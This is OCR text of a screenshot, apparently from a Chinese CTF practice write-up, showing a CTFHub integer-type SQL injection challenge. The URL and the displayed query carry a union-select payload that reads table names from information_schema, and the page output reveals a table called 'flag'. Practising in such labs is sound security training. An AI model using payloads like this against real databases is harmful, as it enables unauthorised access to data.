 2021/8/2
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CTFHub 技能学习 | 整数型注入
challenge-f520ea37543125c7.sandbox.ctfhub.com:10800/?id=-1+union+select+1%2C(select+table_name+
IP
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,(select table_name from information_schema.tables where table_schema='sqli' limit 1,1)
ID: 1
Data: flag
https://blog.csdn.net/m_de_g